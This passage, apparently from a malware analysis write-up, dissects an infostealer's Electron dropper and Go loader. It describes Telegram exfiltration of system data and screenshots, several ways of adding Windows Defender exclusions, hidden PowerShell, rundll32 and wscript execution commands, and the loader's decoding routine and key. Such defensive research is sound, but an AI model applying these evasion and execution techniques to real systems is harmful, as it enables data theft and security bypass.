
At this point, the real dropper logic is fired off. First, the public IP of the host is retrieved using the following public APIs: api.ipify.org, ifconfig.me/ip, ipinfo.io/ip, and icanhazip.com. The first API is prioritized, and the additional APIs are used as fallbacks if the request fails.

The public API for ipwho.is is used to retrieve geographic information for the host’s public IP so that a country can be included in the device install notification Telegram message.

Additional system information on the host, such as username, hostname, OS version, datetime, and campaign (build) tag, is collected using Node helper functions os.userInfo(), os.hostname(), os.type(), os.release(), and os.arch(). This information is used to prepopulate the body of the device install message that will be sent to Telegram later.

PowerShell is used to create a hidden Windows Form window, which overlays itself over the user’s primary monitor [System.Drawing.Rectangle]::FromLTRB(<coords>) and captures a screenshot of the region the form window covers. The image file is saved to the user profile temporary directory, and is removed once the device install Telegram message is sent.

At this point, the constructed device install message and screenshot image are sent to the previously configured Telegram chat through a POST request to the Telegram API.


Next, Windows Defender exclusions for the path of the running Electron executable, installation directory of the next stage payload, path of the next stage payload, the .exe extension, and the .tmp extension are created, using Windows Management Instrumentation through a VBS script dropped in the user profile temporary directory, which is executed with wscript.exe //B //Nologo <path>.

In the event the exclusions are not successfully added using the VBS script, a second attempt is made to add them directly to the Windows Defender Paths, Extensions, and Processes registry keys with reg add.
As a last resort, all the exclusions are added once more using Add-MpPreference through a Base64-encoded command executed via PowerShell -NoProfile -NonInteractive -ExecutionPolicy Bypass -EncodedCommand <command>.

With all the setup finished, the loader payload download function is called. First, one more Windows Defender exclusion is added for the loader path using Add-MpPreference through PowerShell to avoid disrupting the loader’s execution.

Next, the loader payload is downloaded from the previously configured payload URL, and written as a .tmp file to a staging directory in the user profile temporary directory, before being renamed to end with .exe.


The loader payload is finally executed in six different ways by the script, with no error handling (yes, this means it runs six times).
The first execution method uses the Node spawn() helper function, which is set to execute the loader as a detached process, and hide any attached windows. The second method uses cmd.exe /c start <path> with the path to the loader. The third method uses explorer.exe <path>. The fourth method uses rundll32.exe url.dll,FileProtocolHandler <path>. The fifth method uses powershell.exe -WindowStyle Hidden -Command "Start-Process -FilePath <path> -WindowStyle Hidden". Finally, the sixth method uses another VBS script using WScript.Shell, which is run with wscript.exe //B //Nologo <path>.
Loader
The loader file is a 64-bit Windows PE written in Go whose primary purpose is to manually load the embedded infostealer payload. It constructs an encoded embedded payload buffer, decodes it with the hard-coded key 0x1783c, parses and validates the decoded PE headers, allocates an image-sized RWX memory region with VirtualAlloc, maps the PE headers and sections into that region, applies base relocations, resolves imports, and transfers execution to the mapped payload entry point.


Strangely, the loader is signed with a self-signed certificate that references auburn.edu as the common name. This may have no significance, but is weird nonetheless.


The loader recovers the embedded payload by first reconstructing the payload buffer as it is built on the stack in preparation for it to be decoded. The first few bytes of the encoded payload are stored directly as stack constants, specifically 0x3a6a290797ded2cc and 0x28e565acdca49559. The rest of the payload blob at 0x14014e5e9 is copied from the loader data section.

With the payload blob constructed, the decode function is called and passed the payload blob. Using the key 0x1783c, the payload bytes are looped through, with even and odd indexes being handled separately. Even entries subtract key % 0x35 and 17 * index, while odd entries XOR key % 0x61 and 31 * index. The second pass reverses the result of the first pass and swaps adjacent byte pairs. The third pass subtracts the high byte of the key and 3 * index. A final pass XORs the low byte of the key and 5 * index. The result of this is the intact stealer payload.
